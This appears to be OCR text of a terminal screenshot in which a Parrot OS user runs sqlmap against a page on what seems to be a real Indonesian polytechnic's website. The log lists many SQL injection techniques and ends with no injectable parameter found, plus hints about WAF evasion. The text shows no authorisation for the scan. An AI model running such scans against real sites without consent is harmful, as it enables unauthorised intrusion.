 Applications Places System
er Sat Oct 21, 17:01 No Indicators
Parrot Terminal
File Edit View Search Terminal Help
[robeanson@parrot]─[~/Desktop]
$sqlmap -u "http://web2.robinsonta.pcr.ac.id/Kontak?id=10" --random-agent
{1.1.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:01:13
[17:01:13] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1; .NET CLR 1.1.4322; Alexa Toolbar; .NET
CLR 2.0.50727)'
[17:01:18] [INFO] testing connection to the target URL
[17:01:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:01:19] [INFO] testing if the target URL is stable
[17:01:22] [INFO] target URL is stable
[17:01:22] [INFO] testing if GET parameter 'id' is dynamic
[17:01:22] [WARNING] GET parameter 'id' does not appear to be dynamic
[17:01:22] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[17:01:22] [INFO] testing for SQL injection on GET parameter 'id'
[17:01:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:01:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[17:01:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:01:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:01:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:01:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:01:27] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[17:01:27] [INFO] testing 'MySQL inline queries'
[17:01:27] [INFO] testing 'PostgreSQL inline queries'
[17:01:27] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:01:27] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:01:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:01:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:01:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[17:01:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:01:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[17:01:31] [INFO] testing 'Oracle AND time-based blind'
[17:01:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:01:32] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[17:01:41] [WARNING] GET parameter 'id' does not seem to be injectable
[17:01:41] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providing either a valid value
for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comme
nt')
[*] shutting down at 17:01:41
[robeanson@parrot]─[~/Desktop]
$
Parrot Terminal
Politeknik Caltex Riau ...